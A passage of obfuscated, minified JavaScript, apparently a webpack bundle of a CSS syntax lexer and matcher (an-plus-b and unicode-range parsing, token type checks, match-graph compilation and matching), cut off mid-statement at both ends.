Q=K[T][gV(0xb8a)];T===w&&(E=Q[gV(0xeef)],b=B[gV(0xeef)]),null!==D&&K[T][gV(0x1aa)]===D&&(T<=w?R++:R=0x0),B+=Q;}return w===K[gV(0xeef)]||R>0x1?(k=y(D||L,gV(0x848))||V(g,B),Y=V(k)):(k=y(D,gV(0x726))||V(y(L,gV(0x726))||g,B[gV(0x58f)](0x0,b)),Y=y(D,gV(0x848))||V(k,B[gV(0x644)](b,E))),{'css':B,'mismatchOffset':b,'mismatchLength':E,'start':k,'end':Y};}(f,X);return W[gy(0xc55)]=x,W[gy(0xbe0)]=I?(0x0,H['c'])(I):gy(0x108b),W[gy(0x8f0)]=P,W[gy(0x2f3)]=J,W[gy(0x49c)]=O,W[gy(0x107d)]=x+gy(0x705)+W[gy(0xbe0)]+gy(0x269)+(P||gy(0x655))+gy(0xd32)+new Array(W[gy(0x2f3)]+0x1)[gy(0xeae)]('-')+'^',Object[gy(0xb5c)](W,v),W[gy(0x9b0)]={'source':X&&X[gy(0x9b0)]&&X[gy(0x9b0)][gy(0xcd4)]||gy(0x3a1),'start':v,'end':C},W;};},0x4a:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x6e,V=!0x0,M=!0x1;function x(P,J){const gs=a2U;return null!==P&&P[gs(0xef2)]===S['_i']&&P[gs(0xb8a)][gs(0xb4f)](0x0)===J;}function I(P,J,O){const gM=a2U;for(;null!==P&&(P[gM(0xef2)]===S['M$']||P[gM(0xef2)]===S['Mw']);)P=O(++J);return J;}function X(P,J,O,v){const gu=a2U;if(!P)return 0x0;const C=P[gu(0xb8a)][gu(0xb4f)](J);if(C===H||C===g){if(O)return 0x0;J++;}for(;J<P[gu(0xb8a)][gu(0xeef)];J++)if(!(0x0,S['yp'])(P[gu(0xb8a)][gu(0xb4f)](J)))return 0x0;return v+0x1;}function f(P,J,O){const gr=a2U;let v=!0x1,C=I(P,J,O);if(null===(P=O(C)))return J;if(P[gr(0xef2)]!==S['wN']){if(!x(P,H)&&!x(P,g))return J;if(v=!0x0,C=I(O(++C),C,O),null===(P=O(C))||P[gr(0xef2)]!==S['wN'])return 0x0;}if(!v){const G=P[gr(0xb8a)][gr(0xb4f)](0x0);if(G!==H&&G!==g)return 0x0;}return X(P,v?0x0:0x1,v,C);}function W(P,J){const gx=a2U;let O=0x0;if(!P)return 0x0;if(P[gx(0xef2)]===S['wN'])return X(P,0x0,M,O);if(P[gx(0xef2)]===S['Vy']&&P[gx(0xb8a)][gx(0xb4f)](0x0)===g){if(!(0x0,S['Nb'])(P[gx(0xb8a)],0x1,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x2:return f(J(++O),O,J);case 0x3:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:X(P,0x3,V,O);}}else{if(P[gx(0xef2)]===S['Vy']||x(P,H)&&J(O+0x1)[gx(0xef2)]===S['Vy']){if(P[gx(0xef2)]!==S['Vy']&&(P=J(++O)),null===P||!(0x0,S['Nb'])(P[gx(0xb8a)],0x0,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x1:return f(J(++O),O,J);case 0x2:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:X(P,0x2,V,O);}}else{if(P[gx(0xef2)]===S['fg']){let v=P[gx(0xb8a)][gx(0xb4f)](0x0),C=v===H||v===g?0x1:0x0,G=C;for(;G<P[gx(0xb8a)][gx(0xeef)]&&(0x0,S['yp'])(P[gx(0xb8a)][gx(0xb4f)](G));G++);return G===C?0x0:(0x0,S['Nb'])(P[gx(0xb8a)],G,y)?G+0x1===P[gx(0xb8a)][gx(0xeef)]?f(J(++O),O,J):P[gx(0xb8a)][gx(0xb4f)](G+0x1)!==g?0x0:G+0x2===P[gx(0xb8a)][gx(0xeef)]?(O=I(J(++O),O,J),X(P=J(O),0x0,V,O)):X(P,G+0x2,V,O):0x0;}}}return 0x0;}},0x1304:(A,j,F)=>{'use strict';const gI=a2U;F['d'](j,{'v':()=>i});const i=[gI(0xa0d),gI(0xf20),gI(0xa28),gI(0x9fb),gI(0x1013)];},0x1807:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x3f,V=0x75;function M(f,W){const gX=a2U;return null!==f&&f[gX(0xef2)]===S['_i']&&f[gX(0xb8a)][gX(0xb4f)](0x0)===W;}function x(f,W,P){const gl=a2U;let J=0x0;for(let O=W;O<f[gl(0xb8a)][gl(0xeef)];O++){const v=f[gl(0xb8a)][gl(0xb4f)](O);if(v===g&&P&&0x0!==J)return x(f,W+J+0x1,!0x1),0x6;if(!(0x0,S['tB'])(v))return 0x0;if(++J>0x6)return 0x0;}return J;}function I(f,W,P){if(!f)return 0x0;for(;M(P(W),y);){if(++f>0x6)return 0x0;W++;}return W;}function X(f,W){const ga=a2U;let P=0x0;if(null===f||f[ga(0xef2)]!==S['Vy']||!(0x0,S['Nb'])(f[ga(0xb8a)],0x0,V))return 0x0;if(null===(f=W(++P)))return 0x0;if(M(f,H))return null===(f=W(++P))?0x0:f[ga(0xef2)]===S['Vy']?I(x(f,0x0,!0x0),++P,W):M(f,y)?I(0x1,++P,W):0x0;if(f[ga(0xef2)]===S['wN']){const J=x(f,0x1,!0x0);return 0x0===J?0x0:null===(f=W(++P))?P:f[ga(0xef2)]===S['fg']||f[ga(0xef2)]===S['wN']?function(O,v){const gf=ga;return O[gf(0xb8a)][gf(0xb4f)](0x0)===v;}(f,g)&&x(f,0x1,!0x1)?P+0x1:0x0:I(J,P,W);}return f[ga(0xef2)]===S['fg']?I(x(f,0x1,!0x0),++P,W):0x0;}},0x13ba:(A,j,F)=>{'use strict';const gW=a2U;F['d'](j,{'JH':()=>R});var S=F(0x1304),H=F(0x4a),V=F(0x1807),M=F(0x11ac);const x=[gW(0xc22),gW(0x703),gW(0x867)],I=new Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function X(B,T){const gP=gW;return T<B[gP(0xeef)]?B[gP(0xb4f)](T):0x0;}function W(B,T){const gJ=gW;return(0x0,M['$C'])(B,0x0,B[gJ(0xeef)],T);}function P(B,T){const gO=gW;for(let Q=0x0;Q<T[gO(0xeef)];Q++)if(W(B,T[Q]))return!0x0;return!0x1;}function J(B,T){const gv=gW;return T===B[gv(0xeef)]-0x2&&0x5c===X(B,T)&&(0x0,M['yp'])(X(B,T+0x1));}function O(B,T,Q){const gC=gW;if(B&&gC(0x866)===B[gC(0xef2)]){const Z0=Number(void 0x0!==Q&&Q!==T[gC(0xeef)]?T[gC(0x644)](0x0,Q):T);if(isNaN(Z0))return!0x0;if(null!==B[gC(0x165)]&&Z0<B[gC(0x165)]&&gC(0x7c6)!=typeof B[gC(0x165)])return!0x0;if(null!==B[gC(0xbb3)]&&Z0>B[gC(0xbb3)]&&gC(0x7c6)!=typeof B[gC(0xbb3)])return!0x0;}return!0x1;}function C(B){return function(T,Q,Z0){const gG=a2U;return null===T?0x0:T[gG(0xef2)]===M['zt']&&P(T[gG(0xb8a)],x)?function(Z1,Z2){const gL=gG;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[gL(0xef2)]){case M['Q0']:case M['no']:case M['Oh']:if(Z1[gL(0xef2)]!==Z3)break Z6;if(Z3=Z4[gL(0x8bd)](),0x0===Z4[gL(0xeef)]){Z5++;break Z6;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z4[gL(0xdb7)](Z3),Z3=I[gL(0x953)](Z1[gL(0xef2)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(T,Q):B(T,Q,Z0);};}function G(B){return function(T){const ge=a2U;return null===T||T[ge(0xef2)]!==B?0x0:0x1;};}function L(B){const gd=gW;return null===B||B[gd(0xef2)]!==M['Vy']||0x2d!==X(B[gd(0xb8a)],0x0)||0x2d!==X(B[gd(0xb8a)],0x1)?0x0:0x1;}function K(B){return B&&(B=new Set(B)),function(T,Q,Z0){const gK=a2U;if(null===T||T[gK(0xef2)]!==M['fg'])return 0x0;const Z1=(0x0,M['yQ'])(T[gK(0xb8a)],0x0);if(null!==B){const Z2=T[gK(0xb8a)][gK(0x97c)]('\x5c',Z1),Z3=-0x1!==Z2&&J(T[gK(0xb8a)],Z2)?T[gK(0xb8a)][gK(0xd5b)](Z1,Z2):T[gK(0xb8a)][gK(0x644)](Z1);if(!0x1===B[gK(0x9f1)](Z3[gK(0x19b)]()))return 0x0;}return O(Z0,T[gK(0xb8a)],Z1)?0x0:0x1;};}function z(B){const gw=gW;return gw(0x5f1)!=typeof B&&(B=function(){return 0x0;}),function(T,Q,Z0){const gh=gw;return null!==T&&T[gh(0xef2)]===M['wN']&&0x0===Number(T[gh(0xb8a)])?0x1:B(T,Q,Z0);};}const D={'ident-token':G(M['Vy']),'function-token':G(M['zt']),'at-keyword-token':G(M['zu']),'hash-token':G(M['Vw']),'string-token':G(M['Qf']),'bad-string-token':G(M['Fg']),'url-token':G(M['s0']),'bad-url-token':G(M['VY']),'delim-token':G(M['_i']),'number-token':G(M['wN']),'percentage-token':G(M['Ne']),'dimension-token':G(M['fg']),'whitespace-token':G(M['M$']),'CDO-token':G(M['lh']),'CDC-token':G(M['zG']),'colon-token':G(M['Qx']),'semicolon-token':G(M['Qq']),'comma-token':G(M['A9']),'[-token':G(M['hk']),']-token':G(M['Oh']),'(-token':G(M['AJ']),')-token':G(M['no']),'{-token':G(M['X6']),'}-token':G(M['Q0'])},Y={'string':G(M['Qf']),'ident':G(M['Vy']),'percentage':C(function(B,T,Q){const gc=gW;return null===B||B[gc(0xef2)]!==M['Ne']||O(Q,B[gc(0xb8a)],B[gc(0xb8a)][gc(0xeef)]-0x1)?0x0:0x1;}),'zero':z(),'number':C(function(B,T,Q){const go=gW;if(null===B)return 0x0;const Z0=(0x0,M['yQ'])(B[go(0xb8a)],0x0);return Z0===B[go(0xb8a)][go(0xeef)]||J(B[go(0xb8a)],Z0)?O(Q,B[go(0xb8a)],Z0)?0x0:0x1:0x0;}),'integer':C(function(B,T,Q){const gz=gW;if(null===B||B[gz(0xef2)]!==M['wN'])return 0x0;let Z0=0x2b===X(B[gz(0xb8a)],0x0)||0x2d===X(B[gz(0xb8a)],0x0)?0x1:0x0;for(;Z0<B[gz(0xb8a)][gz(0xeef)];Z0++)if(!(0x0,M['yp'])(X(B[gz(0xb8a)],Z0)))return 0x0;return O(Q,B[gz(0xb8a)],Z0)?0x0:0x1;}),'custom-ident':function(B){const gD=gW;if(null===B||B[gD(0xef2)]!==M['Vy'])return 0x0;const T=B[gD(0xb8a)][gD(0x19b)]();return P(T,S['v'])||W(T,gD(0x9d2))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(B){const gk=gW;return L(B)?'--'===B[gk(0xb8a)]?0x0:0x1:0x0;},'hex-color':function(B){const gY=gW;if(null===B||B[gY(0xef2)]!==M['Vw'])return 0x0;const T=B[gY(0xb8a)][gY(0xeef)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 0x0;for(let Q=0x1;Q<T;Q++)if(!(0x0,M['tB'])(X(B[gY(0xb8a)],Q)))return 0x0;return 0x1;},'id-selector':function(B){const gp=gW;return null===B||B[gp(0xef2)]!==M['Vw']?0x0:(0x0,M['o6'])(X(B[gp(0xb8a)],0x1),X(B[gp(0xb8a)],0x2),X(B[gp(0xb8a)],0x3))?0x1:0x0;},'an-plus-b':H['A'],'urange':V['A'],'declaration-value':function(B,T){const gb=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gb(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gb(0xef2)]!==Q)break Z2;Q=Z0[gb(0x8bd)]();break;case M['Qq']:if(0x0===Q)break Z2;break;case M['_i']:if(0x0===Q&&'!'===B[gb(0xb8a)])break Z2;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gb(0xdb7)](Q),Q=I[gb(0x953)](B[gb(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;},'any-value':function(B,T){const gE=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gE(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gE(0xef2)]!==Q)break Z2;Q=Z0[gE(0x8bd)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gE(0xdb7)](Q),Q=I[gE(0x953)](B[gE(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;}};function E(B){const {angle:T,decibel:Q,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=B||{};return{'dimension':C(K(null)),'angle':C(K(T)),'decibel':C(K(Q)),'frequency':C(K(Z0)),'flex':C(K(Z1)),'length':C(z(K(Z2))),'resolution':C(K(Z3)),'semitones':C(K(Z4)),'time':C(K(Z5))};}function R(B){return{...D,...Y,...E(B)};}},0x2613:(A,j,F)=>{'use strict';const gm=a2U;F['d'](j,{'$n':()=>y,'E_':()=>H,'gt':()=>C,'mX':()=>V});var S=F(0x7fd);const H={'type':gm(0xff0)},y={'type':gm(0xada)},V={'type':gm(0xf3e)},M=0x28,x=0x29;function I(G,L,K){const gt=gm;return L===H&&K===y||G===H&&L===H&&K===H?G:('If'===G[gt(0xef2)]&&G[gt(0xd95)]===y&&L===H&&(L=G[gt(0x4ef)],G=G[gt(0xab6)]),{'type':'If','match':G,'then':L,'else':K});}function X(G){const gR=gm;return G[gR(0xeef)]>0x2&&G[gR(0xb4f)](G[gR(0xeef)]-0x2)===M&&G[gR(0xb4f)](G[gR(0xeef)]-0x1)===x;}function W(G){const gB=gm;return gB(0xe1d)===G[gB(0xef2)]||gB(0x4a5)===G[gB(0xef2)]||gB(0x371)===G[gB(0xef2)]||gB(0x736)===G[gB(0xef2)]&&X(G[gB(0x117)]);}function P(G,L='\x20',K=!0x1){const gT=gm;return{'type':gT(0xae5),'terms':G,'combinator':L,'disallowEmpty':!0x1,'explicit':K};}function J(G,L,K=new Set()){const gQ=gm;if(!K[gQ(0x9f1)](G))switch(K[gQ(0x7a1)](G),G[gQ(0xef2)]){case'If':G[gQ(0xab6)]=J(G[gQ(0xab6)],L,K),G[gQ(0x4ef)]=J(G[gQ(0x4ef)],L,K),G[gQ(0xd95)]=J(G[gQ(0xd95)],L,K);break;case gQ(0x736):return L[G[gQ(0x117)]]||G;}return G;}function O(G,L,K){const y0=gm;switch(G){case'\x20':{let w=H;for(let z=L[y0(0xeef)]-0x1;z>=0x0;z--)w=I(L[z],w,y);return w;}case'|':{let D=y,k=null;for(let Y=L[y0(0xeef)]-0x1;Y>=0x0;Y--){let b=L[Y];if(W(b)&&(null===k&&Y>0x0&&W(L[Y-0x1])&&(k=Object[y0(0x78a)](null),D=I({'type':y0(0x476),'map':k},H,D)),null!==k)){const E=(X(b[y0(0x117)])?b[y0(0x117)][y0(0x58f)](0x0,-0x1):b[y0(0x117)])[y0(0x19b)]();if(E in k==0x0){k[E]=b;continue;}}k=null,D=I(b,H,D);}return D;}case'&&':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x0};let R=y;for(let B=L[y0(0xeef)]-0x1;B>=0x0;B--){const T=L[B];let Q;Q=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z0){return Z0!==T;}),!0x1):H,R=I(T,Q,R);}return R;}case'||':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x1};let Z0=K?H:y;for(let Z1=L[y0(0xeef)]-0x1;Z1>=0x0;Z1--){const Z2=L[Z1];let Z3;Z3=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z4){return Z4!==Z2;}),!0x0):H,Z0=I(Z2,Z3,Z0);}return Z0;}}}function v(G){const y1=gm;if(y1(0x5f1)==typeof G)return{'type':y1(0xedb),'fn':G};switch(G[y1(0xef2)]){case y1(0xae5):{let L=O(G[y1(0x186)],G[y1(0x880)][y1(0x761)](v),!0x1);return G[y1(0x7ef)]&&(L=I(L,V,y)),L;}case y1(0x195):return function(K){const y2=y1;let w=H,z=v(K[y2(0x3d8)]);if(0x0===K[y2(0xbb3)])z=I(z,V,y),w=I(z,null,y),w[y2(0x4ef)]=I(H,H,w),K[y2(0x44c)]&&(w[y2(0x4ef)][y2(0xd95)]=I({'type':y2(0x53f),'syntax':K},w,y));else{for(let D=K[y2(0x165)]||0x1;D<=K[y2(0xbb3)];D++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,I(H,H,w),y);}if(0x0===K[y2(0x165)])w=I(H,H,w);else{for(let k=0x0;k<K[y2(0x165)]-0x1;k++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,w,y);}return w;}(G);case y1(0xb8e):{const K=v(G[y1(0x3d8)]),w=v(P([P([{'type':y1(0xe1d),'name':y1(0x966)},{'type':y1(0x736),'name':y1(0xa54)}]),P([{'type':y1(0x736),'name':y1(0xa54)},P([{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':y1(0x9c1)},{'type':y1(0x736),'name':y1(0xa54)}])},{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':'or'},{'type':y1(0x736),'name':y1(0xa54)}])}],'|')])],'|')),z=v(P([{'type':y1(0x736),'name':y1(0x843)},P([{'type':y1(0xf01),'value':'('},{'type':y1(0x736),'name':y1(0x85d)},{'type':y1(0xf01),'value':')'}]),{'type':y1(0x736),'name':y1(0x222)}],'|'));return J(z,{'!term':K,'!self':w}),J(w,{'!boolean-group':z}),w;}case y1(0x736):case y1(0x5bf):return{'type':G[y1(0xef2)],'name':G[y1(0x117)],'syntax':G};case y1(0xe1d):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x4a5):return{'type':G[y1(0xef2)],'name':'@'+G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x371):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)]()+'(','syntax':G};case y1(0xe72):return 0x3===G[y1(0xb8a)][y1(0xeef)]?{'type':y1(0xf01),'value':G[y1(0xb8a)][y1(0xb66)](0x1),'syntax':G}:{'type':G[y1(0xef2)],'value':G[y1(0xb8a)][y1(0x644)](0x1,G[y1(0xb8a)][y1(0xeef)]-0x2)[y1(0x897)](/\\'/g,'\x27'),'syntax':G};case y1(0xf01):return{'type':G[y1(0xef2)],'value':G[y1(0xb8a)],'syntax':G};case y1(0x53f):return{'type':G[y1(0xef2)],'syntax':G};default:throw new Error(y1(0x3b4),G[y1(0xef2)]);}}function C(G,L){const y3=gm;return y3(0x7c6)==typeof G&&(G=(0x0,S['q'])(G)),{'type':y3(0x2ad),'match':v(G),'syntax':L||null,'source':G};}},0x16e6:(A,j,F)=>{'use strict';const y4=a2U;F['d'](j,{'wg':()=>K});var S=F(0x2613),H=F(0xb59);const {hasOwnProperty:V}=Object[y4(0xde4)],M=0x0,x=0x1,I=0x2,X=0x3,W=y4(0xff0),P=y4(0xada),J=y4(0x62f),O=0x3a98;let v=0x0;function C(w,z){const y5=y4;if(w[y5(0xeef)]!==z[y5(0xeef)])return!0x1;for(let D=0x0;D<w[y5(0xeef)];D++){const k=z[y5(0xb4f)](D);let Y=w[y5(0xb4f)](D);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==k)return!0x1;}return!0x0;}function G(w){const y6=y4;return null===w||w[y6(0xef2)]===H['A9']||w[y6(0xef2)]===H['zt']||w[y6(0xef2)]===H['AJ']||w[y6(0xef2)]===H['hk']||w[y6(0xef2)]===H['X6']||function(z){const y7=y6;return z[y7(0xef2)]===H['_i']&&'?'!==z[y7(0xb8a)];}(w);}function L(w){const y8=y4;return null===w||w[y8(0xef2)]===H['no']||w[y8(0xef2)]===H['Oh']||w[y8(0xef2)]===H['Q0']||w[y8(0xef2)]===H['_i']&&'/'===w[y8(0xb8a)];}function K(z,D,k){const yA=y4,Y=function(Q,Z0,Z1){const yN=a2U;function Z2(){const y9=a2U;do{ZF++,Zj=ZF<Q[y9(0xeef)]?Q[ZF]:null;}while(null!==Zj&&(Zj[y9(0xef2)]===H['M$']||Zj[y9(0xef2)]===H['Mw']));}function Z3(ZS){const yZ=a2U,ZH=ZF+ZS;return ZH<Q[yZ(0xeef)]?Q[ZH]:null;}function Z4(ZS,ZH){return{'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'thenStack':ZZ,'tokenIndex':ZF,'prev':ZH};}function Z5(ZS){ZZ={'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'prev':ZZ};}function Z6(ZS){ZU=Z4(ZS,ZU);}function Z7(){const yU=a2U;Zi={'type':x,'syntax':Z0[yU(0xbe0)],'token':Zj,'prev':Zi},Z2(),Zq=null,ZF>Zn&&(Zn=ZF);}function Z8(){const yq=a2U;Zi=Zi[yq(0xef2)]===I?Zi[yq(0xdcd)]:{'type':X,'syntax':Z9[yq(0xbe0)],'token':Zi[yq(0xdb0)],'prev':Zi},Z9=Z9[yq(0xdcd)];}let Z9=null,ZZ=null,ZU=null,Zq=null,ZN=0x0,ZA=null,Zj=null,ZF=-0x1,Zn=0x0,Zi={'type':M,'syntax':null,'token':null,'prev':null};for(Z2();null===ZA&&++ZN<O;)switch(Z0[yN(0xef2)]){case yN(0xff0):if(null===ZZ){if(null!==Zj&&(ZF!==Q[yN(0xeef)]-0x1||'\x5c0'!==Zj[yN(0xb8a)]&&'\x5c9'!==Zj[yN(0xb8a)])){Z0=S['$n'];break;}ZA=W;break;}if((Z0=ZZ[yN(0x2a9)])===S['mX']){if(ZZ[yN(0x253)]===Zi){Z0=S['$n'];break;}Z0=S['E_'];}for(;ZZ[yN(0xfe6)]!==Z9;)Z8();ZZ=ZZ[yN(0xdcd)];break;case yN(0xada):if(null!==Zq&&!0x1!==Zq)(null===ZU||ZF>ZU[yN(0xdde)])&&(ZU=Zq,Zq=!0x1);else{if(null===ZU){ZA=P;break;}}Z0=ZU[yN(0x2a9)],ZZ=ZU[yN(0x10af)],Z9=ZU[yN(0xfe6)],Zi=ZU[yN(0x253)],ZF=ZU[yN(0xdde)],Zj=ZF<Q[yN(0xeef)]?Q[ZF]:null,ZU=ZU[yN(0xdcd)];break;case yN(0x2ad):Z0=Z0[yN(0xab6)];break;case'If':Z0[yN(0xd95)]!==S['$n']&&Z6(Z0[yN(0xd95)]),Z0[yN(0x4ef)]!==S['E_']&&Z5(Z0[yN(0x4ef)]),Z0=Z0[yN(0xab6)];break;case yN(0xdd3):Z0={'type':yN(0x94c),'syntax':Z0,'index':0x0,'mask':0x0};break;case yN(0x94c):{const Zg=Z0[yN(0xbe0)][yN(0x880)];if(Z0[yN(0x103e)]===Zg[yN(0xeef)]){if(0x0===Z0[yN(0x378)]||Z0[yN(0xbe0)][yN(0xdf6)]){Z0=S['$n'];break;}Z0=S['E_'];break;}if(Z0[yN(0x378)]===(0x1<<Zg[yN(0xeef)])-0x1){Z0=S['E_'];break;}for(;Z0[yN(0x103e)]<Zg[yN(0xeef)];Z0[yN(0x103e)]++){const Zy=0x1<<Z0[yN(0x103e)];if(!(Z0[yN(0x378)]&Zy)){Z6(Z0),Z5({'type':yN(0x519),'syntax':Z0[yN(0xbe0)],'mask':Z0[yN(0x378)]|Zy}),Z0=Zg[Z0[yN(0x103e)]++];break;}}break;}case yN(0x519):Z0={'type':yN(0x94c),'syntax':Z0[yN(0xbe0)],'index':0x0,'mask':Z0[yN(0x378)]};break;case yN(0x476):if(null!==Zj){let ZV=Zj[yN(0xb8a)][yN(0x19b)]();if(-0x1!==ZV[yN(0x97c)]('\x5c')&&(ZV=ZV[yN(0x897)](/\\[09].*$/,'')),V[yN(0xbfb)](Z0[yN(0x761)],ZV)){Z0=Z0[yN(0x761)][ZV];break;}}Z0=S['$n'];break;case yN(0xedb):{const Zs=null!==Z9?Z9[yN(0xd49)]:null,ZM=ZF+Math[yN(0x8d9)](Z0['fn'](Zj,Z3,Zs));if(!isNaN(ZM)&&ZM>ZF){for(;ZF<ZM;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;}case yN(0x736):case yN(0x5bf):{const Zu=yN(0x736)===Z0[yN(0xef2)]?yN(0x96b):yN(0x6ed),Zr=V[yN(0xbfb)](Z1,Zu)?Z1[Zu][Z0[yN(0x117)]]:null;if(!Zr||!Zr[yN(0xab6)])throw new Error(yN(0x25c)+(yN(0x736)===Z0[yN(0xef2)]?'<'+Z0[yN(0x117)]+'>':'<\x27'+Z0[yN(0x117)]+'\x27>'));if(!0x1!==Zq&&null!==Zj&&yN(0x736)===Z0[yN(0xef2)]&&(yN(0x2ef)===Z0[yN(0x117)]&&Zj[yN(0xef2)]===H['Vy']||yN(0xeef)===Z0[yN(0x117)]&&'0'===Zj[yN(0xb8a)])){null===Zq&&(Zq=Z4(Z0,ZU)),Z0=S['$n'];break;}Z9={'syntax':Z0[yN(0xbe0)],'opts':Z0[yN(0xbe0)][yN(0xd49)]||null!==Z9&&Z9[yN(0xd49)]||null,'prev':Z9},Zi={'type':I,'syntax':Z0[yN(0xbe0)],'token':Zi[yN(0xdb0)],'prev':Zi},Z0=Zr[yN(0x1df)]||Zr[yN(0xab6)];break;}case yN(0xe1d):{const Zx=Z0[yN(0x117)];if(null!==Zj){let ZI=Zj[yN(0xb8a)];if(-0x1!==ZI[yN(0x97c)]('\x5c')&&(ZI=ZI[yN(0x897)](/\\[09].*$/,'')),C(ZI,Zx)){Z7(),Z0=S['E_'];break;}}Z0=S['$n'];break;}case yN(0x4a5):case yN(0x371):if(null!==Zj&&C(Zj[yN(0xb8a)],Z0[yN(0x117)])){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0xf01):if(null!==Zj&&Zj[yN(0xb8a)]===Z0[yN(0xb8a)]){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0x53f):null!==Zj&&Zj[yN(0xef2)]===H['A9']?G(Zi[yN(0xdb0)])?Z0=S['$n']:(Z7(),Z0=L(Zj)?S['$n']:S['E_']):Z0=G(Zi[yN(0xdb0)])||L(Zj)?S['E_']:S['$n'];break;case yN(0xe72):let ZS='',ZH=ZF;for(;ZH<Q[yN(0xeef)]&&ZS[yN(0xeef)]<Z0[yN(0xb8a)][yN(0xeef)];ZH++)ZS+=Q[ZH][yN(0xb8a)];if(C(ZS,Z0[yN(0xb8a)])){for(;ZF<ZH;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;default:throw new Error(yN(0x9c7)+Z0[yN(0xef2)]);}switch(v+=ZN,ZA){case null:console[yN(0xd71)](yN(0xee5)+O+yN(0x649)),ZA=J,Zi=null;break;case W:for(;null!==Z9;)Z8();break;default:Zi=null;}return{'tokens':Q,'reason':ZA,'iterations':ZN,'match':Zi,'longestMatch':Zn};}(z,D,k||{});if(null===Y[yA(0xab6)])return Y;let E=Y[yA(0xab6)],R=Y[yA(0xab6)]={'syntax':D[yA(0xbe0)]||null,'match':[]};const B=[R];for(E=function(T){const yj=yA;let Q=null,Z0=null,Z1=T;for(;null!==Z1;)Z0=Z1[yj(0xdcd)],Z1[yj(0xdcd)]=Q,Q=Z1,Z1=Z0;return Q;}(E)[yA(0xdcd)];null!==E;){switch(E[yA(0xef2)]){case I:R[yA(0xab6)][yA(0xdb7)](R={'syntax':E[yA(0xbe0)],'match':[]}),B[yA(0xdb7)](R);break;case X:B[yA(0x8bd)](),R=B[B[yA(0xeef)]-0x1];break;default:R[yA(0xab6)][yA(0xdb7)]({'syntax':E[yA(0xbe0)]||null,'token':E[yA(0xdb0)][yA(0xb8a)],'node':E[yA(0xdb0)][yA(0x1aa)]});}E=E[yA(0xdcd)];}return Y;}},0x2507:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x11ac);const H={'decorator'(y){const V=[];let s=null;return{...y,'node'(M){const yF=a2U,u=s;s=M,y[yF(0x1aa)][yF(0xbfb)](this,M),s=u;},'emit'(M,u,x){const yn=a2U;V[yn(0xdb7)]({'type':u,'value':M,'node':x?null:s});},'result':()=>V};}};function g(y,V){const yi=a2U;return yi(0x7c6)==typeof y?function(s){const yS=yi,M=[];return(0x0,S['qw'])(s,(u,x,I)=>M[yS(0xdb7)]({'type':u,'value':s[yS(0x58f)](x,I),'node':null})),M;}(y):V[yi(0x846)](y,H);}},0x193f:(A,j,F)=>{'use strict';F['d'](j,{'V':()=>y});var S=F(0x1aa);function H(V){const yH=a2U;return yH(0x1aa)in V?V[yH(0x1aa)]:H(V[yH(0xab6)][0x0]);}function g(V){const yg=a2U;return yg(0x1aa)in V?V[yg(0x1aa)]:g(V[yg(0xab6)][V[yg(0xab6)][yg(0xeef)]-0x1]);}function y(V,M,u,x,I){const yy=a2U,X=[];return null!==u[yy(0x372)]&&function f(W){const yV=yy;if(null!==W[yV(0xbe0)]&&W[yV(0xbe0)][yV(0xef2)]===x&&W[yV(0xbe0)][yV(0x117)]===I){const P=H(W),J=g(W);V[yV(0xbe0)][yV(0x870)](M,function(O,v,C){const ys=yV;if(O===P){const G=new 